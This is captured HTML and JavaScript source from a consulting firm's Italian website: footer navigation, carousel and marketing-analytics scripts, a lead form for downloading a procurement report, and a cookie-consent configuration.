          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Successivo</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/it/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331693"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-331694"  class="col">
  
  
    <div style class="list-group"><a id="link-331696" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Chi siamo
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331697"  class="col">
  
  
    <div style class="list-group"><a id="link-331699" href="//www.efficioconsulting.com/it/servizi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/" 














><span>
      Esperienza
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331700"  class="col">
  
  
    <div style class="list-group"><a id="link-331702" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331703"  class="col">
  
  
    <div style class="list-group"><a id="link-331705" href="//www.efficioconsulting.com/it/contattaci/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/contattaci/" 














><span>
      Contattaci
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331706"  class="col">
  
  
    <div style class="list-group"><a id="link-331708" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331709"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331711" href="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" 














><span>
      Politica sulla riservatezza
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'it', 'section': 'Analisi', 'category': 'Ottimizzazione dei costi | Ottimizzazione procurement', 'service': 'Energia e utility', 'publish-date': '2017-07-25 22:46:17+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">

      const flktyVars3427 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3427 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3427"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Vai a ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3427 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3427 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3427.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3427[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3427 = new Flickity( "#articles-carousel-3427 .flickity-carousel", flktyVars3427 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3427 .flickity-carousel").flickityInstance = flktyArticles3427
      
      const articlesIndicators3427 = document.querySelectorAll("#articles-carousel-3427 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3427 = document.querySelector("#articles-carousel-3427 .next-slide")
        let prevSlideArticles3427 = document.querySelector("#articles-carousel-3427 .prev-slide")

        if( nextSlideArticles3427 ) {
          nextSlideArticles3427.addEventListener("click", function ( event ) {
            flktyArticles3427.next();
          }, false)
        }

        if( prevSlideArticles3427 ) {
          prevSlideArticles3427.addEventListener("click", function ( event ) {
            flktyArticles3427.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3427.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3427.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3427.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2017-07-25/2qm88
body_size: 3347
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<link rel="stylesheet" type="text/css" href="https://www.efficioconsulting.com/static/css/styles.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #F2F2F2; rgba (0,0,0,0.5);
		        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
                font-size: 16px;
                line-height: 1.42857143;
                color: #4d4d4d;
                border-radius: 6px;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #0D2240;
                color: #ffffff;
                font-size: 22px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "SofiaProBold", "Times New Roman", Times, serif;
                font-weight: normal;
                border-top-left-radius: 6px;
                border-top-right-radius: 6px;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-weight: bold;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #555555;
                background-color: #fff;
                background-image: none;
                border: 1px solid #ccc;
                border-radius: 4px;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #555555;
                background-color: #fff;
                background-image: none;
                border: 1px solid #ccc;
                border-radius: 4px;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #555555;
                background-color: #fff;
                background-image: none;
                border: 1px solid #ccc;
                border-radius: 4px;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #fff;
                background-color: #67B2E8;
                border-color: #67B2E8;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 1px solid transparent;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                border-radius: 0;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '14229';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2017-07-25/2qm88" class="form" id="pardot-form">

<style type="text/css">
form.form p.required label, form.form span.required label { background: none; padding-left: 0px; }
</style>





	<h5>Download the full Future-proofing Procurement special report published in The Times</h5>

		
		
			<p class="form-field  first_name pd-text required required-custom    ">
				
					<label class="field-label" for="First_Namepi_First_Name">First name: *</label>
				
				
				<input type="text" name="First_Namepi_First_Name" id="First_Namepi_First_Name" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_First_Namepi_First_Name" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required required-custom    ">
				
					<label class="field-label" for="Last_Namepi_Last_Name">Last name: *</label>
				
				
				<input type="text" name="Last_Namepi_Last_Name" id="Last_Namepi_Last_Name" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_Last_Namepi_Last_Name" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required required-custom    ">
				
					<label class="field-label" for="217072_21081pi_217072_21081">Company: *</label>
				
				
				<input type="text" name="217072_21081pi_217072_21081" id="217072_21081pi_217072_21081" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_21081pi_217072_21081" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required required-custom    ">
				
					<label class="field-label" for="Emailpi_Email">Corporate email address: *</label>
				
				
				<input type="text" name="Emailpi_Email" id="Emailpi_Email" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 21083, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_Emailpi_Email" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text required required-custom    ">
				
					<label class="field-label" for="217072_35014pi_217072_35014">Phone: *</label>
				
				
				<input type="text" name="217072_35014pi_217072_35014" id="217072_35014pi_217072_35014" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_35014pi_217072_35014" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox     ">
				
					<label class="field-label" for="217072_25517pi_217072_25517">Future Communications:</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_25517pi_217072_25517_205708" id="217072_25517pi_217072_25517_205708" value="205708" onchange="" /><label class="inline" for="217072_25517pi_217072_25517_205708">I am happy to receive event invites, insights and news from Efficio.</label></span></span>
				
			</p>
			<div id="error_for_217072_25517pi_217072_25517" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Download" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="http://www2.efficioconsulting.com/emailPreference/e/217072/68" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>

	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/64676385.js
body_size: 236
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":64676385,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
